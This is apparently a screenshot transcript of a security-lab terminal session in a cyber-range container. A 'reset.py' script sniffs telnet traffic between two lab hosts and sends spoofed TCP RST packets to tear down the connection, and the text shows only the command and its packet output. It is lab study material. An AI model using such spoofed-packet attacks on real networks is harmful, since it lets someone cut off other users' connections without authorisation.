 yaseenahmed — ssh -i ~/.ssh/new_key sharaf@cyberrangers.pp.ua -p6869 — 158×42
...y sharaf@cyberrangers.pp.ua -p6869
...y sharaf@cyberrangers.pp.ua -p6869
...sharaf@cyberrangers.pp.ua -p6869
...haraf@cyberran
[root@77d91fdb11bb:/# python3 reset.py
Sniffing on interface br-2837639e6df7 for packets matching filter: tcp and src host 10.9.0.5 and dst host 10.9.0.6 and dst port 23
Received packet:
Ether / IP / TCP 10.9.0.5:43452 > 10.9.0.6:telnet PA / Raw
Sequence number of the received packet: 3714194104
Sending spoofed packet:
IP / TCP 10.9.0.6:telnet > 10.9.0.5:43452 R
Received packet:
Ether / IP / TCP 10.9.0.5:43452 > 10.9.0.6:telnet A
Sequence number of the received packet: 3714194105
Sending spoofed packet:
IP / TCP 10.9.0.6:telnet > 10.9.0.5:43452 R